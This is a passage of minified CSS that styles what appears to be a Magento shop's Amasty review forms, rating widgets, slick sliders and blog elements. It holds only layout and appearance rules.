45px}.amreview-submit-form .review-fieldset{display:block;margin:0 0 35px;width:100%}.amreview-submit-form .review-fieldset .field:last-child{margin:0}.amreview-submit-form .review-form{max-width:100%}.amreview-submit-form .review-form .action.submit.primary{background:#1979c3;border:1px solid #1979c3;border-radius:2px;box-shadow:none;color:#fff;font-weight:400;padding:16px 22px}.amreview-submit-form .review-form .action.submit.primary:hover,.amreview-submit-form .review-form .action.submit.primary:active,.amreview-submit-form .review-form .action.submit.primary.-active{background:#166bac;border-color:#166bac;color:#fff}.amreview-submit-form .review-fieldset .field{margin:0 0 20px}.amreview-submit-form .review-fieldset .review-legend.legend{display:flex;float:none;font-size:16px;margin:0 0 10px}.amreview-submit-form .review-fieldset .review-legend.legend>span{float:left;margin:0 5px 0 0}.amreview-submit-form .review-fieldset .review-field-ratings .field{margin:0 0 15px}.amreview-submit-form .review-fieldset .review-field-ratings>.label{display:none}.amreview-submit-form .review-control-vote.control{display:flex;flex-wrap:wrap;margin:0 0 0 15px;position:relative}.amreview-submit-form .review-control-vote.control:before{display:flex;transition:.1s all ease-in;color:#b1aeae;font-size:22px;font-weight:600;letter-spacing:5px;line-height:normal;margin:0;position:initial}.amreview-submit-form .review-control-vote.control:hover:before{color:#ed9d00}.amreview-submit-form .review-control-vote.control label:hover:before{color:#ed9d00}.amreview-submit-form .review-control-vote.control label:before{transition:.1s all ease-in;color:#ed9d00;font-size:22px;font-weight:600;letter-spacing:5px;line-height:normal;margin:0;position:initial}.amreview-submit-form .field>.label{font-weight:400;margin:0 0 2px}.amreview-submit-form .field.required>.label:after{margin-left:3px}.amreview-submit-form .field .review-field-rating>.label,.amreview-submit-form .field.review-field-image>.label{font-weight:600}.amreview-submit-form .field .mage-error[generated]{margin:0}.amreview-submit-form .field.review-field-nickname.-half{float:left}.amreview-submit-form .field.review-field-email{float:right}.amreview-submit-form .field.review-field-nickname,.amreview-submit-form .field.review-field-email{width:100%}.amreview-submit-form .field .review-field-summary{float:none;overflow:hidden;width:100%}.amreview-submit-form .field .input-text{border:1px solid #d4d4d4;border-radius:1px;color:#292929;height:30px}.amreview-submit-form .field .input-text.mage-error{border-color:#ff2149}.amreview-submit-form .field .input-text ::placeholder{color:#adadad}.review-field-summary>.label{width:100%}.amreview-recommend-wrap{margin:0 0 10px;position:relative}.amreview-recommend-wrap>.amreview-checkbox,.amreview-gdpr-wrap>.amreview-checkbox{left:0;margin:0;opacity:0;position:absolute;right:0;width:100%;z-index:1}.amreview-recommend-wrap>.amreview-checkbox:not(.valid)+.mage-error[generated]+.amreview-checkboxlabel:before,.amreview-gdpr-wrap>.amreview-checkbox:not(.valid)+.mage-error[generated]+.amreview-checkboxlabel:before{border:1px solid #e02b27}.amreview-recommend-wrap>.amreview-checkbox:checked~.amreview-checkboxlabel:after,.amreview-gdpr-wrap>.amreview-checkbox:checked~.amreview-checkboxlabel:after{background:url([data-uri]) no-repeat center;content:'';display:inline-block;height:9px;position:absolute;right:2px;top:5px;width:10px}.amreview-recommend-wrap>.amreview-checkbox:checked~.amreview-checkboxlabel:before,.amreview-gdpr-wrap>.amreview-checkbox:checked~.amreview-checkboxlabel:before{border-color:#007bdb}.amreview-recommend-wrap>.amreview-checkboxlabel,.amreview-gdpr-wrap>.amreview-checkboxlabel{color:#292929;cursor:pointer;display:inline-block;font-weight:600;padding-right:30px;position:relative}.amreview-recommend-wrap>.amreview-checkboxlabel:before,.amreview-gdpr-wrap>.amreview-checkboxlabel:before{background:#fff;border:1px solid #dadada;border-radius:2px;box-sizing:border-box;content:'';display:inline-block;height:15px;position:absolute;right:0;top:2px;width:15px}.amreview-recommend-wrap>.amreview-checkboxlabel .asterix,.amreview-gdpr-wrap>.amreview-checkboxlabel .asterix{color:#e02b27;font-size:1.2rem;margin-left:3px}.amreview-recommend-wrap>.amreview-checkboxlabel:hover:before,.amreview-gdpr-wrap>.amreview-checkboxlabel:hover:before{border-color:#007bdb;box-shadow:0 1px 2px rgba(37,83,119,.25)}.amshowmore-container .amshowmore-text{transition:.3s all ease-in;display:block;overflow:hidden;position:relative}.amshowmore-container .amshowmore-text:after{bottom:0;box-shadow:inset 0 -15px 10px 0 rgba(255,255,255,.7);content:'';display:block;position:absolute;top:0;width:100%}.amshowmore-container .amshowmore-text.-active{box-shadow:none}.amshowmore-container .amshowmore-text.-active:after{content:none}.amshowmore-container .amshowmore-text:not(.-active){max-height:100px}.amshowmore-container .amshowmore-button{display:flex;align-items:center;color:#6b8fab;cursor:pointer;font-size:12px;margin-top:5px;text-decoration:none;user-select:none}.amshowmore-container .amshowmore-button:after{content:'>';display:inline-block;margin:0 0 0 5px;text-decoration:none;transform:scaleY(1.3)}.amrev-title-block{font-size:2.4rem;font-weight:700;margin:0;padding:50px 0 20px}.amrev-items-block{position:relative}.amreview-info-wrapper{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;margin:0 -15px;padding-top:20px}.amreview-description-wrap{max-width:100%;width:100%}.amrev-desc-title{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.amrev-desc-title .amrev-voteqty{color:#adadad;font-size:12px;line-height:25px}.amreview-description{color:#333;font-size:14px;line-height:19px;margin-top:20px;overflow-wrap:break-word}.amreview-summary-info{flex-basis:100%;padding:0 10px}.amreview-summary-info .amreview-summary{color:#000;float:left;font-size:60px;line-height:1;margin-right:20px}.amreview-summary-info .amreview-count{color:#8f8f8f;display:inline-block;font-size:16px}.amreview-summary-info .amreview-showmore{color:#1979c3;cursor:pointer}.amreview-summary-info .amreview-showmore:after{background:url([data-uri]) center no-repeat;background-size:10px;content:'';display:inline-block;height:7px;margin-left:3px;width:10px}.amreview-percent-block{clear:both;color:#8f8f8f;display:none;font-size:14px}.amreview-percent-block .amreview-value{font-size:30px;margin:0 10px 0 0}.amreview-percent-block .amreview-desc{font-size:12px;max-width:180px}.amreview-rating-wrapper{float:left;margin-bottom:5px}.amreview-review-list.-empty{padding:20px;position:relative;text-align:center}.amreview-summary-details{clear:both;display:none;flex-basis:100%;order:3;padding:40px 10px 0}.amreview-summary-details .amreview-label>.amreview-stars,.amreview-summary-details .amreview-label>.amreview-bar,.amreview-summary-details .amreview-label>.amreview-text{display:inline-block;line-height:14px}.amreview-summary-details .amreview-label>.amreview-stars:hover,.amreview-summary-details .amreview-label>.amreview-bar:hover,.amreview-summary-details .amreview-label>.amreview-text:hover{color:#ed9d00}.amreview-summary-details .amreview-label>.amreview-stars{color:#8f8f8f;margin-bottom:5px;min-width:50px;text-align:right}.amreview-summary-details .amreview-label .amreview-bar{background:#dfdfdf;height:6px;margin:0 20px;vertical-align:middle;width:50%}.amreview-summary-details .amreview-label .amreview-bar.-active{background:#ed9d00;margin:0}.amreview-add-new{background:#f9f9f9;clear:both;flex-basis:100%;margin:40px 0 0;order:2;padding:20px}.amreview-add-new .amreview-button.action{border-radius:2px;margin-right:2%;padding:12px 16px}.amreview-add-new .amreview-label{color:#8f8f8f;display:inline-block;line-height:1.2;vertical-align:middle;width:50%}.amreview-author-details{margin:5px 0 20px;position:relative;width:100%}.amreview-author-details .amreview-author{font-size:18px;font-weight:400;margin:0 0 2px;word-break:break-all}.amreview-author-details .amreview-date{color:#c4c4c4;font-size:12px;margin:0 0 25px;position:absolute;right:0;top:0}.amreview-author-details .amreview-verified{color:#909090;font-size:14px;margin:0 0 2px}.amreview-author-details .amreview-verified:after{background:url([data-uri]);content:'';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}.amreview-author-details .amreview-recommended{color:#1ab900;font-size:14px;margin-top:5px}.amreview-title-review{font-size:18px;font-weight:700;padding:0 0 5px;word-break:break-all}.amreview-adminanswer-block{color:#adadad;padding:25px 0 0 15px}.amreview-adminanswer-block>.amreview-title{color:#000;font-size:14px;font-weight:700;margin-bottom:5px}.amreview-adminanswer-block>.amreview-text{font-size:14px}.amreview-review-wrapper.review-item{display:flex;justify-content:space-between;flex-wrap:wrap;padding:25px 0 30px}.amreview-review-wrapper .amreview-images{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px;margin-top:20px}.amreview-review-wrapper .amreview-slider-item{box-sizing:content-box;display:inline-block;padding:5px;width:100%}.amreview-review-wrapper .amreview-slider-item .amreview-image{height:100%;margin:0 auto;object-fit:cover;width:100%}.amreview-toolbar-wrap .pages strong.page{background:#f0f0f0;padding:0 10px}.amreview-toolbar-wrap .pages .action{background:0 0;box-shadow:none}.amreview-toolbar-wrap .limiter select{background-color:#fff;box-shadow:none}.field.amreview-gdpr-wrap{padding:0;position:relative}.amreview-gdpr-wrap .mage-error[generated]{bottom:-30px;position:absolute}.amreview-proscons-container{display:flex;flex-direction:column;margin:15px 0 0;word-break:break-word;word-wrap:break-word}.amreview-proscons-container .amreview-proscons{flex-basis:50%;line-height:15px;margin-right:10px;min-width:0;padding:0 0 0 20px;position:relative}.amreview-proscons-container .amreview-proscons:before{content:'';display:inline-block;height:15px;left:0;position:absolute;width:15px}.amreview-proscons-container .amreview-proscons.-dislike{color:#d0021b}.amreview-proscons-container .amreview-proscons.-like{color:#3e7405}.amreview-proscons-container .amreview-proscons.-dislike:before{background:url([data-uri]) no-repeat;background-size:contain}.amreview-proscons-container .amreview-proscons.-like:before{background:url([data-uri]) no-repeat;background-size:contain}.field.amreview-email-wrap{margin:0 0 10px}.amreview-summary-details .amreview-label{color:unset;cursor:pointer;display:block;text-decoration:none}#row_amasty_advancedreview_reminder_frequency .tooltip-content ul{padding-left:10px}.block.review-list{display:flex;flex-direction:column}.admin__fieldset .amreview-remove-image{display:block;margin-top:10px;text-align:center}.admin__fieldset .amreview-remove-image .amreview-checkbox{margin-right:5px}.admin__fieldset #is_need_send_notification{margin-top:12px}.admin__fieldset .field-review_images .input-file{display:none}.admin__fieldset .field-review_images .input-file::-webkit-file-upload-button{visibility:hidden}.admin__fieldset .field-review_images .addbefore{background-color:#eb5202;border:1px solid #eb5202;color:#fff;cursor:pointer;display:inline-block;font-weight:600;letter-spacing:.025em;padding:.6rem 1em;text-align:center;user-select:none}.admin__fieldset .field-review_images .addbefore:hover{background-color:#ba4000;border-color:#b84002;box-shadow:0 0 0 1px #40070b;color:#fff;text-decoration:none}.admin__fieldset .amreview-images{display:flex;flex-wrap:wrap;margin:0 -10px}.admin__fieldset .amreview-slider-item{background:#f1f0f0;display:flex;flex-direction:column;justify-content:space-between;margin:0 5px 10px;padding:10px;text-align:center;width:calc(100%/3 - 10px)}.amasty-advanced-review{margin-top:2.2rem}.amasty-advanced-review .table-row .item-position,.amasty-advanced-review .table-row .table-header{background:#efefef;border-bottom:1px solid #fff}.amasty-advanced-review .table-row .item-position .draggable,.amasty-advanced-review .table-row .table-header .draggable{color:#adadad}.amasty-advanced-review .table-row .item-position:hover{cursor:move}.amasty-advanced-review .table-row .amcontent.item-position{box-sizing:border-box;display:inline-block;padding:1rem;width:100%}.amasty-advanced-review .table-row .item-position:before{content:'\e63d';font-family:'Admin Icons'}.amreview-widget-title{box-sizing:border-box;display:block;font-size:16px;font-weight:700;margin:0;max-width:100%;padding:10px;width:100%}.amreview-widget-container .amreview-full-link{font-size:12px}.amreview-widget-container .amreview-full-link,.amreview-widget-container .amreview-full-link:visited,.amreview-widget-container .amreview-full-link:active,.amreview-widget-container .amreview-full-link:hover{color:#6b8fab}.amreview-widget-container .amreview-full-link:after{background:url([data-uri]) no-repeat center;background-size:contain;content:'';display:inline-block;height:10px;margin-left:3px;position:absolute;right:-10px;top:50%;transform:translateY(-50%);width:10px}.amreview-widget-container .slick-arrow{z-index:1}.amreview-widget-container .slick-dots{padding:10px 0;position:relative}.amreview-widget-container .slick-dots li{display:flex;justify-content:center;align-items:center;display:inline-flex;margin:0 2px}.amreview-widget-container .slick-dots button{border:1px solid #b3b3b3;border-radius:10px;height:10px;width:10px}.amreview-widget-container .slick-dots button:before{font-size:0}.amreview-widget-container .slick-dots .slick-active button{background:#333}.pagebuilder-content-type .amreview-review-items{list-style:none}.pagebuilder-content-type .amreviews .amreviews-placeholder{display:flex;justify-content:center;align-items:center;background-color:#fafafa;min-height:300px}@media screen and (min-width:1024px),print{.page-main .amreview-widget-title{padding:25px 0 20px}}.amreview-widget-container .amreview-review-items{display:flex;flex-wrap:wrap}.amreview-widget-container .amreview-review-wrapper.review-item{border-bottom:1px solid #cde1ef;box-sizing:border-box;padding:20px;width:100%}.amreview-widget-container .amreview-image-wrapper{height:80px;width:80px}.amreview-widget-container .amreview-description-wrapper{display:flex;justify-content:space-between;flex-direction:column;flex-grow:1;overflow:hidden}.amreview-widget-container .amreview-rating-wrapper{display:flex;justify-content:center;flex-direction:column;margin:0 15px 15px 0;padding:0}.amreview-widget-container .amreview-title-wrapper{color:#006bb4;flex-basis:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.amreview-widget-container .amreview-details-wrapper{display:flex;flex-wrap:wrap;flex-direction:column;margin-top:20px}.amreview-widget-container .amreview-message{height:60px;word-break:break-all;word-wrap:break-word}.amreview-widget-container .amreview-date{color:#c4c4c4;font-size:12px}.amreview-widget-container .amreview-footer{display:flex;justify-content:space-between;position:relative}.amreview-widget-container .product-item-photo{margin:0 15px 15px 0}.amreview-widget-container.-advanced{margin-bottom:15px}.amreview-rating-label{color:#8f8f8f;font-size:12px;margin:0 10px 5px 0}.amreview-widget-container.-grid .amreview-rating-wrapper{min-width:160px}.amreview-widget-container.-sidebar .amreview-rating-wrapper{flex-grow:1}.amreview-widget-container .amreview-title{background:#f8fcff;cursor:pointer;font-size:16px;font-weight:700;margin-bottom:10px;padding:15px 40px 15px 20px;position:relative;word-break:break-all;word-break:break-word}.amreview-widget-container .amreview-title:after{background:url([data-uri]) no-repeat center;background-size:contain;content:'';height:15px;position:absolute;right:20px;top:50%;transform:translateY(-50%);width:15px}.amreview-widget-container .amreview-title.-collapsed:after{background:url([data-uri]) no-repeat center;background-size:contain}.amreview-widget-container .amreview-rating-item{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.amreview-widget-container .amreview-rating-item:not(:last-child){margin-bottom:15px}.amreview-widget-container .amreview-rating-item.-one-rating{align-items:flex-start;flex-direction:column}.amreview-widget-container .amreview-rating-item.-one-rating .amreview-rating-value{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;width:100%}.amreview-widget-container .amreview-rating-item .amreview-number{font-size:30px}.amreview-widget-container .amreview-rating-item .amstars-rating-container{margin-bottom:0}.amreview-image-wrapper .product-image-container,.amreview-image-wrapper .product-image-wrapper{height:100%;width:100%}.amreview-image-wrapper .product-image-wrapper{padding:0 !important}.amreview-image-wrapper .product-image-photo{max-height:100%;width:auto}.amreview-widget-container.-summary-widget{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap;background:#f8fcff;margin:10px 0 20px;padding:30px 10px 80px;position:relative}.amreview-widget-container.-summary-widget .amreview-description{display:flex;flex-wrap:wrap;margin:0;max-width:100%;width:100%}.amreview-widget-container.-summary-widget .amreview-description .amreview-text{margin:15px 0 0;width:100%}.amreview-widget-container.-summary-widget .amshowmore-container .amshowmore-text:not(.-active){max-height:45px}.amreview-widget-container.-summary-widget .amrev-desc-title{margin:0 0 10px}.amreview-widget-container.-summary-widget .amreview-images{margin:15px 0 0;max-width:370px;overflow:hidden}.amreview-widget-container.-summary-widget .amreview-images.-slider .amreview-slider-item{display:none}.amreview-widget-container.-summary-widget .amreview-review-block{box-sizing:border-box;margin:30px 0 0;max-width:100%;width:100%}.amreview-widget-container.-summary-widget .amreview-review-items{margin:0;padding:0}.amreview-widget-container.-summary-widget .amreview-review-wrapper{background:#fff;border-color:transparent;border-radius:6px;box-shadow:0 4px 6px rgba(0,75,136,.12);padding:15px}.amreview-widget-container.-summary-widget .amreview-rating-wrapper{margin:0 15px 0 0}.amreview-widget-container.-summary-widget .amreview-title-review{margin:0 5px 0 0}.amreview-widget-container.-summary-widget .amreview-info-wrapper{display:flex;align-items:flex-start;flex-wrap:wrap;box-sizing:border-box;margin:0;max-width:280px;min-width:230px;padding:0}.amreview-widget-container.-summary-widget .amreview-name{color:#1e79c2;flex-basis:100%;font-size:16px;font-weight:700;margin:0 0 12px}.amreview-widget-container.-summary-widget .amreview-summary{font-size:50px;letter-spacing:-.08em;margin-right:15px}.amreview-widget-container.-summary-widget .amreview-count{font-size:14px;margin:0 0 15px}.amreview-widget-container.-summary-widget .amstars-rating-container{margin:0 0 2px}.amreview-widget-container.-summary-widget .amreview-summary-details{display:block;margin:0 0 10px;padding:0}.amreview-widget-container.-summary-widget .amreview-summary-details .amreview-text{color:#748593;margin:0 0 0 auto;white-space:nowrap;width:20%}.amreview-widget-container.-summary-widget .amreview-add-new{margin:0;padding:0}.amreview-widget-container.-summary-widget .amreview-label{display:flex;align-items:center;margin:0 0 8px}.amreview-widget-container.-summary-widget .amreview-label>.amreview-bar{margin:0 15px;width:55%}.amreview-widget-container.-summary-widget .amreview-label>.amreview-stars{display:flex;align-items:center;margin:0;min-width:auto}.amreview-widget-container.-summary-widget .amreview-label>.amreview-stars:before{align-content:center;align-items:center;background-image:url([data-uri]);background-position:center center;background-repeat:no-repeat;background-size:cover;content:'';display:flex;justify-content:center;filter:invert(61%) sepia(0%) saturate(17%) hue-rotate(154deg) brightness(95%) contrast(68%);height:10px;margin:0 2px;width:10px}.amreview-widget-container.-summary-widget .amreview-text{margin:0}.amreview-widget-container.-summary-widget .amreview-button{box-sizing:border-box;font-weight:600;order:3;padding:9px 16px;text-align:center;width:100%}.amreview-widget-container.-summary-widget .amreview-button.-see-all{bottom:0;left:0;padding:25px 16px;position:absolute;right:0}.amreview-widget-container.-summary-widget .amreview-summary-info{display:flex;padding:0}.amreview-widget-container.-summary-widget .amreview-summary-details{border:none;margin-right:15px;order:2;pointer-events:none;width:100%}.amreview-widget-container.-summary-widget .product-image-container{display:none;margin:0 0 15px}.amreview-widget-container.-summary-widget .amrev-comment-toolbar.-nocomments{justify-content:flex-start}.amreview-widget-container.-summary-widget .amreview-helpful-wrap{flex-wrap:wrap;justify-content:center;margin:40px 0 0;padding:0}.amreview-widget-container.-summary-widget .amreview-helpful{margin:0 0 5px;text-align:center;width:100%}.amreview-widget-container.-summary-widget .amreview-minus{margin:0 0 0 20px}.amreview-widget-container.-summary-widget .amreview-plus{margin:0}.amreview-widget-container.-summary-widget .amreview-icon{margin:0}.amreview-widget-container.-summary-widget .amreview-percent-block{display:flex;align-items:center;margin:0 0 10px}.amreview-widget-container.-summary-widget .amreview-pages-items{display:flex;justify-content:center;align-items:center;flex-basis:70%;list-style:none;margin:5px 0 auto;padding:0;position:relative}.amreview-widget-container.-summary-widget .amreview-pages-items .action{background:0 0;border:none;box-shadow:none;margin:0 25px}.amreview-widget-container.-summary-widget .amreview-pages-items .action:hover{background:0 0;color:#1979c3}.amreview-widget-container.-summary-widget .amreview-pages-items .amreview-item{display:flex;justify-content:center;align-items:center;box-shadow:none;font-size:16px;height:25px;width:25px}.amreview-widget-container.-summary-widget .amreview-pages-items .-current{background:#ececec}.amreview-widget-container.-summary-widget .amreview-slider-item{height:100px;max-width:100px;width:100%}.amreview-widget-container.-summary-widget.-empty{align-items:center;padding-bottom:35px}.amreview-widget-container.-summary-widget.-list .amreview-review-wrapper{background:#fff;border-color:transparent;border-radius:6px;box-shadow:0 4px 6px rgba(0,75,136,.12);margin:0 0 15px;padding:15px}.amreview-widget-container.-summary-widget.-slider .amreview-description-wrap{align-content:flex-start;display:inline-flex;flex-wrap:wrap;width:100%}.amreview-widget-container.-summary-widget.-slider .amrev-comment-toolbar{padding-bottom:0}.amreview-widget-container.-summary-widget.-slider .amrev-desc-title{flex-basis:100%}.amreview-widget-container.-summary-widget.-slider .slick-track{display:flex}.amreview-widget-container.-summary-widget.-slider .slick-slide>div,.amreview-widget-container.-summary-widget.-slider .slick-slide .amreview-review-wrapper{height:100%}@media (max-width:768px){.amreview-widget-container.-summary-widget.-slider .amreview-review-items{margin-right:-10px}.amreview-widget-container.-summary-widget.-slider .amreview-review-items>.slick-list>.slick-track>.slick-slide{transition:.1s all ease-in;margin:5px}.amreview-widget-container.-summary-widget.-slider .amreview-review-items>.slick-list>.slick-track>.slick-slide:not(:last-child){padding-right:20px}.amreview-widget-container.-summary-widget.-slider .amreview-review-items>.slick-list>.slick-track>.slick-slide.slick-current~.slick-slide{transform:translateX(-20px)}}@media (min-width:1024px){.amreview-widget-container.-summary-widget{flex-wrap:nowrap}.amreview-widget-container.-summary-widget .amreview-rating-wrapper{margin:0 15px 5px 0}.amreview-widget-container.-summary-widget .amreview-description .amreview-text{margin:10px 0 0}.amreview-widget-container.-summary-widget .amreview-review-block{margin:0 0 0 50px;max-width:75%}.amreview-widget-container.-summary-widget .amreview-button.-see-all{background:0 0;padding:9px 16px;position:inherit}.amreview-widget-container.-summary-widget .amreview-percent-block{margin:0 0 25px;order:3}.amreview-widget-container.-summary-widget .product-image-container{display:block}.amreview-widget-container.-summary-widget.-list{padding:35px 125px}.amreview-widget-container.-summary-widget.-slider{padding:35px 125px 35px 90px}.amreview-widget-container.-summary-widget.-slider .amreview-description-wrap{width:74%}}.amslick-slider-container .slick-dots li button:focus,.amslick-slider-container .slick-dots li button:hover,.amslick-slider-container .slick-list:focus{outline:0}.amslick-slider-container .slick-list,.amslick-slider-container .slick-slider,.amslick-slider-container .slick-track{display:block;position:relative}.amslick-slider-container .slick-loading .slick-slide,.amslick-slider-container .slick-loading .slick-track{visibility:hidden}.amslick-slider-container .slick-list{margin:0;overflow:hidden;padding:0}.amslick-slider-container .slick-list.dragging{cursor:pointer;cursor:hand}.amslick-slider-container .slick-slider .slick-list,.amslick-slider-container .slick-slider .slick-track{transform:translate3d(0,0,0)}.amslick-slider-container .slick-track{left:0;margin:0 auto;top:0}.amslick-slider-container .slick-track:after,.amslick-slider-container .slick-track:before{content:'';display:table}.amslick-slider-container .slick-track:after{clear:both}.amslick-slider-container .slick-slide,.amslick-slider-container .slick-slide.slick-loading img{display:none}.amslick-slider-container .slick-slide{float:left;height:100%;min-height:1px;vertical-align:middle}.amslick-slider-container [dir=rtl] .slick-slide{float:right}.amslick-slider-container .slick-slide.dragging img{pointer-events:none}.amslick-slider-container .slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.amslick-slider-container .slick-arrow.slick-hidden{display:none}.amslick-slider-container .slick-loading .slick-list{background:0 0;position:relative}.amslick-slider-container .slick-loading .slick-list:before{animation:loading 1s infinite linear;border-color:rgba(0,0,0,.2);border-radius:100%;border-style:solid;border-top-color:#5c5c5c;border-width:3px;content:'';display:block;height:25px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:25px}.amslick-slider-container .slick-next.slick-disabled,.amslick-slider-container .slick-prev.slick-disabled{opacity:.25}.amslick-slider-container .slick-dotted.slick-slider{margin-bottom:30px}.amslick-slider-container .slick-dots{display:block;left:0;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.amslick-slider-container .slick-dots li{cursor:pointer;display:inline-block;height:20px;margin:0 5px;padding:0;position:relative;width:20px}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-slider .slick-arrow{box-shadow:none;cursor:pointer;display:block;outline:0}.amslick-slider-container .slick-dots li button{background:0 0;border:0;color:transparent;font-size:0;height:20px;line-height:0;padding:5px;width:20px}.amslick-slider-container .slick-dots li button:focus:before,.amslick-slider-container .slick-dots li button:hover:before{opacity:1}.amslick-slider-container .slick-dots li button:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#000;content:'•';font-size:16px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.amslick-slider-container .slick-dots li.slick-active button:before{color:#000;opacity:.75}.amslick-slider-container .slick-slider{-webkit-tap-highlight-color:transparent;box-sizing:border-box;padding:0 20px;touch-action:pan-y;user-select:none}.amslick-slider-container .slick-slider .slick-arrow{background:url('[data-uri]') center no-repeat !important;border:none;color:transparent;font-size:0;height:22px;line-height:0;padding:0;position:absolute;top:50%;transform:translate(0,-50%);transition:background .3s ease;width:15px}.amslick-slider-container .slick-slider .slick-arrow:before,.amslick-slider-container .slick-slider .slick-arrow:after{content:''}.amslick-slider-container .slick-slider .slick-arrow:hover{background:url('[data-uri]') center no-repeat}.amslick-slider-container .slick-slider .slick-arrow.slick-next{right:0}.amslick-slider-container .slick-slider .slick-arrow.slick-prev{left:0;transform:rotate(180deg) translate(0,50%)}.amslick-slider-container .slick-initialized .slick-slide{display:inline-block !important;float:none !important;height:auto}.amslick-slider-container .product-items.slick-slider>.slick-list{padding:15px 0}.amslick-slider-container .product-items.slick-slider .slick-slide .product-item{display:block !important;margin:auto !important;max-width:205px}.amslick-slider-container .sidebar.sidebar-additional{width:100%}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}._amblog-toggle:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}._amblog-toggle.-active:before{transform:translateY(-50%) rotate(0)}._amblog-form.amblog-item{padding:0 25px 25px}._amblog-form .amblog-form-container{position:relative}._amblog-form .amblog-input{border:1px solid #e5e5e5;color:#525252;border-radius:3px;font-size:1.4rem;height:100%;padding:11px 60px 11px 14px;width:100%}._amblog-form .amblog-input:hover{border-color:#b3b3b3}._amblog-form .amblog-input::-webkit-input-placeholder,._amblog-form .amblog-input:-ms-input-placeholder,._amblog-form .amblog-input::-moz-placeholder{color:#707070}._amblog-form .amblog-input:focus{border:1px solid #499bf8;box-shadow:none}._amblog-form .amblog-input:focus::-webkit-input-placeholder,._amblog-form .amblog-input:focus::-moz-placeholder,._amblog-form .amblog-input:focus:-ms-input-placeholder{color:transparent}._amblog-column-form .input-box{flex-direction:column}._amblog-column-form .amblog-input{margin-bottom:20px;margin-right:0}._amblog-column-form .amblog-btn,._amblog-column-form .amblog-input{max-width:100%;width:100%}._amblog-column-form .mage-error[generated=true]{margin-bottom:10px;margin-top:-10px;order:0;width:100%;word-break:break-all}._amblog-button{background:#1979c2;border-color:transparent;border-radius:3px;box-sizing:border-box;color:#fff;display:block;font-size:1.4rem;font-weight:700;line-height:1.8rem;padding:12px 30px;text-align:center;transition:all .3s ease-in-out}._amblog-button:hover{background:#135d95;color:#fff;text-decoration:none}._amblog-button:active{background:#0d4168;color:#fff;text-decoration:none}.amblog-word-break{word-break:break-word;word-wrap:break-word}.ie11 .amblog-word-break{word-break:break-all}.amblog-disabled{color:red}.amblog_views_label,.amblog_likes_label,.amblog_dislikes_label{font-weight:600;line-height:3.2rem}.amblog-scheduled,.amblog-hidden{color:gray}.amblog-published{color:green}.pagebuilder-content-type .amblog_widget .amblog-widget-placeholder{align-items:center;background-color:#fafafa;display:flex;justify-content:center;min-height:300px}#amblog_canvas_container{max-height:400px;max-width:400px}.amblog-preloader{align-items:center;background:rgba(255,255,255,.6);bottom:0;display:flex;justify-content:center;left:0;position:absolute;right:0;top:0;z-index:10}.amblog-loader,.amblog-slick-slider:not(.-am-loaded):after{background:url('../Amasty_Blog/images/ajax-loader.gif') no-repeat scroll 50% 0 transparent;background-size:cover;height:12px;margin:auto;width:16px}.mobile{display:none}.mobile .mobile-block{display:none}.mobile.two-columns-right .content,.mobile.two-columns-left .content{position:relative}.notice:not(.message){font-size:2rem;font-weight:700}.amblog-main-content{padding-top:40px}.amblog-main-content>.amblog-item{margin-bottom:30px}.amblog-main-content>.amblog-item:last-child{margin-bottom:0}.amblog-main-content .amblog-btn{height:auto}.amblog-overlay{background:rgba(60,60,60,.3);bottom:0;display:none;height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:999}.amblog-index-index .amblog-ref,.amblog-index-search .amblog-ref,.amblog-index-tag .amblog-ref,.amblog-index-category .amblog-ref,.amblog-index-post .amblog-ref,.amblog-index-author .amblog-ref{color:#1979c2;font-size:1.4rem;font-weight:600}.amblog-index-index .amblog-ref:hover,.amblog-index-search .amblog-ref:hover,.amblog-index-tag .amblog-ref:hover,.amblog-index-category .amblog-ref:hover,.amblog-index-post .amblog-ref:hover,.amblog-index-author .amblog-ref:hover{color:#1979c2}.amblog-author-container,.amblog-element-block .amblog-author,.amblog-comment-content .amblog-author,.amblog-post-container .amblog-item.-author,.amblog-post-container .amblog-item.-comments,.amblog-post-container .amblog-widget-container .amblog-author,.amblog-grid-list .slick-slide .amblog-item .amblog-item.-author,.amblog-grid-list .slick-slide .amblog-item .amblog-item.-comments,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-author{word-break:break-word;word-wrap:break-word;color:#333;font-size:1.4rem;line-height:25px}.ie11 .amblog-author-container,.ie11 .amblog-element-block .amblog-author,.ie11 .amblog-comment-content .amblog-author,.ie11 .amblog-post-container .amblog-item.-author,.ie11 .amblog-post-container .amblog-item.-comments,.ie11 .amblog-post-container .amblog-widget-container .amblog-author,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-item.-author,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-item.-comments,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-author{word-break:break-all}.amblog-svg{margin-right:10px;min-width:25px;position:relative;top:7px}.amblog-svg.user{height:25px;top:0;width:25px}.amblog-svg.comment{height:24px;top:0;width:25px}.amblog-svg.-classic{fill:#499bf8}.amblog-svg.-red{fill:#ef5350}.amblog-svg.-green{fill:#43a047}.amblog-svg.-blue{fill:#3f51b5}.amblog-svg.-grey{fill:#bdbdbd}.amblog-svg.-purple{fill:#9c27b0}.amblog-element-block .amblog-empty,.amblog-post-container .amblog-widget-container .amblog-empty,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-empty{padding:20px}.amblog-element-block .amblog-headline,.amblog-post-container 